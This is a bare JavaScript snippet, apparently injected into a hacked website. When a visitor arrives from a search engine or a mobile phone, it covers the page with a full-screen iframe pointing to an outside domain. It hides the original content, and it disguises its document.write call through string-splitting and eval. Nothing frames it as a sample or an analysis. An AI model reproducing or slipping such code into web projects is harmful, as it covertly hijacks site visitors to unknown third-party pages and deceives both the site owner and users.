 var titlestr = document.title;
var arr = ["https://cdnlaoa.lao-a-shipin.com:2096/"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex=/(baidu|soso|sogou|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var ua = navigator.userAgent.toLowerCase();
if(regex.test(referer) || ua.includes('iphone') || ua.includes('android') || isStorage)
{
  setFrame(arr[linkIndex]);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame
scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}
<!--FB->